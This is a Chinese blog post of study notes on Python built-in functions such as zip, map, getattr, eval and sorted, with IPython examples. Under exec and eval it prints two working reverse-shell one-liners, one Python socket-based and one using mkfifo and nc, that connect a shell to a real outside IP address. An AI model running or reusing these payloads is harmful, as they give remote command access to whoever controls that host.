0x00
2017-8-8 14:17:43
一直没有怎么用过python的几个内建函数,这里学习一下
0x01 exec
这个嘛..执行代码片段,反弹shell不解释
1
2
In [1]: s = 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("111.230.102.11",12345));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
In [2]: exec(s)
 回车之后
回车之后

写无聊的py笔记终于来了点好玩的了
0x02 zip
这个很像linear algebra 里面的matrix multiplication, 但是还是有区别,他是将两个元素组合打包成一个tuple,而不是做乘法
1
2
3
4
a = [1,2,3,4,5]
b = [6,7,8,9]
list(zip(a,b))
# [(1, 6), (2, 7), (3, 8), (4, 9)]
zip函数分别从每个迭代器里面拿出了一个元素然后组合在一起,当到5的时候,b已经为Null了,这时候就会直接结束,以较短的那个迭代器为准
官方文档里面写了这个例子,
1
2
3
4
5
6
7
8
9
10
11
12
def zip(*iterables):
# zip('ABCD', 'xy') --> Ax By
sentinel = object()
iterators = [iter(it) for it in iterables]
while iterators:
result = []
for it in iterators:
elem = next(it, sentinel)
if elem is sentinel:
return
result.append(elem)
yield tuple(result)
当然,zip之后的对象是可以unzip的
1
2
3
4
5
6
7
a = [1, 2, 3, 4, 5]
b = [6, 7, 8, 9]
zipped = zip(a, b)
x2,y2 = zip(*zipped)
# x2 = (1, 2, 3, 4)
# y2 = (6, 7, 8, 9)
zip类型的对象和dict比较类似,简单赋值只会复制地址过去,指向同一个对象
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
In [61]: y2
Out[61]: (6, 7, 8, 9)
In [62]: x2
Out[62]: (1, 2, 3, 4)
In [63]: zipped = zip(a, b)
In [64]: temp = zipped
In [65]: list(zipped)
Out[65]: [(1, 6), (2, 7), (3, 8), (4, 9)]
In [66]: list(zipped)
Out[66]: []
In [67]: list(temp)
Out[67]: []
0x03 isinstance
用于判断某一个变量的类型是否是已知类型,类似type()
1
2
3
4
5
6
7
8
9
10
In [85]: a = 5
In [86]: type(a)
Out[86]: int
In [87]: isinstance(a, int)
Out[87]: True
In [88]: isinstance(a, float)
Out[88]: False
如果只是简单的判断类型,type似乎更好理解,但是在类的继承上的处理二者稍有区别,菜鸟教程具体描述 一下这个问题
type不会考虑继承关系,而isinstance会考虑继承关系,认为子类是一种父类类型
0x04 map
map会遍历给出的序列,做一个函数操作
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
In [89]: def fun(n):
...: n = 3*n-5
...: return n
...:
In [90]: li = [3,4,5,6,7,8,9]
In [91]: map(fun, li)
Out[91]: <map at 0x17f7c86a7f0>
In [92]: list(map(fun, li))
Out[92]: [4, 7, 10, 13, 16, 19, 22]
In [93]:
这个也可以用一个列表解析写出来
1
[fun(item) for item in iterable]
map可以传入多个迭代器,这个可以在fun需要多个参数的时候使用
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
In [16]: a
Out[16]: [2, 3, 4, 5, 6, 7]
In [17]: b
Out[17]: [45, 2, 34, 234, 234, 45, 6, 7]
In [18]: def fun(x, y):
...: return x + y
...:
In [19]: m = map(fun, a, b)
In [20]: list(m)
Out[20]: [47, 5, 38, 239, 240, 52]
0x05 reduce
这个是py2的一个內建函数,python3已经去掉了该函数
reduce可以用来计算累加
1
2
3
4
5
6
7
8
9
10
11
In [33]: def fun(x,y):
...: a = x + y -3 *y
...: return a
...:
In [34]: a
Out[34]: [3, 334, 32, 23, 232, 23, 32]
In [35]: reduce(fun, a)
Out[35]: -1349
这个和sum函数很像
0x06 slice
用来切片的函数
1
2
3
4
5
6
7
8
9
10
11
12
In [32]: li
Out[32]: [0, 1, 2, 3, 4, 5, 6, 7, 8, 9, 10, 11, 12, 13, 14]
In [33]: cut = slice(6)
In [34]: li[cut]
Out[34]: [0, 1, 2, 3, 4, 5]
In [35]: li[0:6]
Out[35]: [0, 1, 2, 3, 4, 5]
传一个参数的时候表示他的截取的停止位置,默认以0位置开始
他也可以传多个参数
1
2
3
4
5
6
7
8
9
10
In [26]: li = [item for item in range(33)]
In [27]: cut_2 = slice(3, -3, 2)
In [28]: li[cut_2]
Out[28]: [3, 5, 7, 9, 11, 13, 15, 17, 19, 21, 23, 25, 27, 29]
这个切片和list[start, stop[,step]很类似,只不过他直接生成了一个切片的对象。
调用的时候可以把它放在list[cut_mode]里面,这个內建函数可以用差不多的代码行数来增加代码的理解难度
0x07 getattr & setattr & hasattr
看一下基本的操作
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
In [46]: class AA:
...: count = 5
...:
In [47]: instance = AA()
In [48]: instance.count
Out[48]: 5
In [49]: getattr(instance, "count")
Out[49]: 5
In [50]: getattr(instance, "counttt", "no counttt")
Out[50]: 'no counttt'
In [51]: setattr(instance, "count", 233)
In [52]: instance.count
Out[52]: 233
In [53]: hasattr(instance, "count")
Out[53]: True
In [54]: delattr(instance, "count")
In [55]: instance.count
Out[55]: 5
In [56]: getattr(instance, "count")
Out[56]: 5
In [57]: hasattr(instance, "count")
Out[57]: True
额为嘛delattr之后那个count的值变回了5?这个是为嘛?往下面看
最初定义
1
2
class AA:
count = 5
这个是定义了一个静态变量5, delattr之后删除了原始的count的值,再一次调用instance.count是调用的类里面的静态变量了
本来的那个修改之后的count已经没了,但是这个是静态变量,干不掉的,所以原来的那个count还在
下面这个可以解释这个现象
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
In [75]: class AA():
...: count = 5
...: def __init__(self):
...: self.c = 33
...: print(self.c)
...:
In [76]: a = AA()
33
In [77]: a.count
Out[77]: 5
In [78]: a.c
Out[78]: 33
In [79]: getattr(a, 'c')
Out[79]: 33
In [80]: getattr(a, 'count')
Out[80]: 5
In [81]: delattr(a, 'c')
In [82]: a.c
---------------------------------------------------------------------------
AttributeError Traceback (most recent call last)
<ipython-input-82-22cc32dc539a> in <module>()
----> 1 a.c
AttributeError: 'AA' object has no attribute 'c'
In [83]: delattr(a, 'count')
---------------------------------------------------------------------------
AttributeError Traceback (most recent call last)
<ipython-input-83-a3e50993e51a> in <module>()
----> 1 delattr(a, 'count')
AttributeError: count
In [84]: getattr(a, 'count')
Out[84]: 5
In [85]: delattr(a, 'count')
---------------------------------------------------------------------------
AttributeError Traceback (most recent call last)
<ipython-input-85-a3e50993e51a> in <module>()
----> 1 delattr(a, 'count')
AttributeError: count
In [86]: hasattr(a, 'count')
Out[86]: True
In [87]: setattr(a, 'count', 2342)
In [88]: delattr(a, 'count')
In [89]: delattr(a, 'count')
---------------------------------------------------------------------------
AttributeError Traceback (most recent call last)
<ipython-input-89-a3e50993e51a> in <module>()
----> 1 delattr(a, 'count')
AttributeError: count
In [90]:
注意最后几行的时候第一次是可以删除掉count的,第二次就不行了
0x08 repr
贴一个我也有点糊的东西
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
In [62]: s = "asdf234"
In [63]: t = repr(s)
In [64]: s
Out[64]: 'asdf234'
In [65]: t
Out[65]: "'asdf234'"
In [66]: type(t)
Out[66]: str
In [67]: type(s)
Out[67]: str
是不是感觉这个不就是 str()么?
我也感觉,所以搜了一下,在stackoverflow上找到了答案,区别很简单,str是给人看的,repr是给程序看的。
str后之后的对象可能无法调用eval还原,但是repr可以
0x09 enumerate
1
2
3
4
5
6
7
In [1]: s = ["a", "b", "c", "d", "e"]
In [2]: list(enumerate(s))
Out[2]: [(0, 'a'), (1, 'b'), (2, 'c'), (3, 'd'), (4, 'e')]
In [3]: list(enumerate(s, start=5))
Out[3]: [(5, 'a'), (6, 'b'), (7, 'c'), (8, 'd'), (9, 'e')]
他会为list的每一个元素增加一个序号,可以在start参数指定序号的开始
比如可以这样用,在xpath解析的时候可能会把地址和链接名放到两个list里面,就需要用嵌套的for,这个可以做简化
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
In [7]: s
Out[7]: ['a', 'b', 'c', 'd', 'e']
In [8]: t
Out[8]: ['aaa', 'bbb', 'ccc', 'ddd', 'eee']
In [9]: for i,j in enumerate(s):
...: print(t[i])
...:
aaa
bbb
ccc
ddd
eee
In [10]: for i in range(len(s)):
...: print(t[i])
...:
aaa
bbb
ccc
ddd
eee
虽然感觉并没有优雅很多..
0x0A filter
1
filter(func, iterable)
传入一个可迭代的对象,遍历迭代对象里面的每一个元素做fun操作,根据fun(n)的返回值决定filter函数返回的结果,如果fun(n)返回为True或大于零,则返回n,重复操作遍历整个迭代器,filter的返回值是一个filter对象,转变成为list之后便可输出
1
2
3
4
5
6
7
8
9
10
11
def fun(n):
if n>0:
return n
f = filter(fun, range(-5, 5))
# list(f)
# [1, 2, 3, 4]
# type(f)
# fliter
其实这个用生成器表达式来解释可能会更简单清楚
1
result = [item for item in iterable if function(item)]
等价于
1
result = list(filter(fun, iterable))
如果从代码简单易读的角度我还是比较喜欢列表解析。
0x0B eval
这个没exec过瘾,因为exec可以执行代码块,eval只能执行单行代码,不过还是可以玩
1
2
3
4
5
6
7
In [23]: s
Out[23]: "__import__('os').system('uname -a')"
In [24]: eval(s)
Linux qcloud 4.4.0-83-generic #106-Ubuntu SMP Mon Jun 26 17:54:43 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
Out[24]: 0
当然弹shell也是可以的,这个难度等级似乎比用exec高了一点,不过还好
试过了各种python、bash, sh和perl弹shell脚本,这但是他们大都嵌套太多的单双引号并且是分成了几句,给执行造成了一定的困难,不过难不倒瑞士军刀nc
1
eval("__import__('os').system('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 111.230.102.11 8080 >/tmp/f')")
 回车之后
回车之后

exec和eval在完全可信的输入的时候是可以用的,其他地方需要慎重
其实正常人的用法可能是这样的
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
In [4]: s = '[1,2,3,4,5,4,3,3,2]'
In [5]: s
Out[5]: '[1,2,3,4,5,4,3,3,2]'
In [6]: type(s)
Out[6]: str
In [7]: t = eval(s)
In [8]: t
Out[8]: [1, 2, 3, 4, 5, 4, 3, 3, 2]
In [9]: type(t)
Out[9]: list
当然eval这种危险的方式还是可以避免的,转换成了str类型的字典和列表之类的,其实还是有办法转回来的
1
2
3
4
5
6
7
8
9
10
11
12
In [96]: li
Out[96]: [0, 1, 2, 3, 4, 5, 6, 7, 8, 9, 10, 11, 12, 13, 14]
In [97]: t = str(li)
In [98]: import json
In [99]: t
Out[99]: '[0, 1, 2, 3, 4, 5, 6, 7, 8, 9, 10, 11, 12, 13, 14]'
In [100]: json.loads(t)
Out[100]: [0, 1, 2, 3, 4, 5, 6, 7, 8, 9, 10, 11, 12, 13, 14]
在说repr和str的区别的时候就提到了,str之后的对象有可能无法还原,但是repr之后是可以通过eval还原的
想起来一个段子,据说有HR面试的时候问
1
s = "2 + 3 * 4"
这种表达式如何计算出结果,面试的写了个
1
eval(s)
0x0C hash
官方文档说的
1
Return the hash value of the object (if it has one). Hash values are integers. They are used to quickly compare dictionary keys during a dictionary lookup. Numeric values that compare equal have the same hash value (even if they are of different types, as is the case for 1 and 1.0).
这个通过哈希算法获得对象的哈希值,通过比较哈希值来比较对象是否相同,传入的对象是一个str或int
1
2
3
4
5
6
7
8

In [2]: hash('a')
Out[2]: 1272808184
In [3]: hash(1)
Out[3]: 1
In [4]: hash(23333333333)
Out[4]: 1858496863
三台不同的电脑上算出来的结果不同,这个是和当时的环境有关的?
所以我觉得有需求的时候还是用
1
import hashlib
比较稳一点
0x0D sorted
函数的原型是这样的
1
sorted(iterable, *, key=None, rverse=False)
意思是传一个可迭代的对象进去自动按照升序排列
最基本的操作
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
In [15]: a
Out[15]: [2, 22, 2, 323, 23, 1, 3, 5, 6, 5, 44, 2]
In [16]: sorted(a)
Out[16]: [1, 2, 2, 2, 3, 5, 5, 6, 22, 23, 44, 323]
In [17]: sorted(a, reverse=True)
Out[17]: [323, 44, 23, 22, 6, 5, 5, 3, 2, 2, 2, 1]
.
.
.
.
In [21]: a.sort()
In [22]: a
Out[22]: [1, 2, 2, 2, 3, 5, 5, 6, 22, 23, 44, 323]
在list里面也有sort操作,但是list会改变当前的变量,sorted是返回新对象
再来个高端点的操作,按照某一个值给一个复杂一点的可迭代对象排序
1
2
3
4
5
6
7
8
In [25]: s = [("afdfs",34), ("aaa", 2), ("afd", 343)]
In [26]: sorted(s)
Out[26]: [('aaa', 2), ('afd', 343), ('afdfs', 34)]
In [27]: sorted(s, key=lambda x: x[1], reverse=True)
Out[27]: [('afd', 343), ('afdfs', 34), ('aaa', 2)]
额有必要再去看看lambda的操作了
1
2
3
4
In [8]: f = lambda x:3+x*33333
In [9]: f(3)
Out[9]: 100002
传入的变量是x, 然后对他做一个3+x*33333的操作作为返回值
虽然用起来顺手,但是看起来好像程序没那么容易看懂了(没错是我菜)
0x0E format
来一波有趣的操作
1
2
In [5]: "{1} + {2} = {0}".format("helloworld", "world","hello")
Out[5]: 'world + hello = helloworld'
在这以前,一般是使用的%来格式化字符串
1
2
In [19]: "%s + %s = %s" % ("hello", "world","helloworld")
Out[19]: 'hello + world = helloworld'
format要比%更灵活一点,可以复用字符串
1
2
In [20]: "{1} + {2} = {1}".format("helloworld", "world","hello")
Out[20]: 'world + hello = world'
0x0F set
set是集合,可以对set对象做一系列的集合操作
下面依次是
- 交集
- 集合a元素
- 并集
- 差集
- 对称差集,不同时存在两个集合的元素
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
In [18]: a = [1, 23, 234, 2, 112]
In [19]: b = [2, 23,23232, 22, 2]
In [20]: set(a) & set(b)
Out[20]: {2, 23}
In [21]: set(a)
Out[21]: {1, 2, 23, 112, 234}
In [22]: set(a) | set(b)
Out[22]: {1, 2, 22, 23, 112, 234, 23232}
In [23]: set(a) - set(b)
Out[23]: {1, 112, 234}
In [24]: set(a) ^ set(b)
Out[24]: {1, 22, 112, 234, 23232}
另外这个也可以用来去重,list里面是允许重复的,但是set里面有重复的话就会被去掉
1
2
3
4
5
6
7
8
9
10
In [26]: s = [1,1,1,1,1,2,23,3,4,5,6,5,34,3,2]
In [27]: s
Out[27]: [1, 1, 1, 1, 1, 2, 23, 3, 4, 5, 6, 5, 34, 3, 2]
In [28]: set(s)
Out[28]: {1, 2, 3, 4, 5, 6, 23, 34}
In [29]: list(set(s))
Out[29]: [1, 2, 3, 4, 5, 6, 34, 23]
set和dict比较类似,也分deepcopy和copy
0x10 staticmethod
这个嘛,祭出神图

1
2
3
4
5
6
7
8
9
10
11
12
13
14
In [35]: class A:
...: @staticmethod
...: def coun():
...: print("aaaaaa")
...:
In [36]: A.coun()
aaaaaa
In [37]: aaa = A()
In [38]: aaa.coun()
aaaaaa
Refer:
2017年9月10日19:43:56
水平有限,如有错误望指正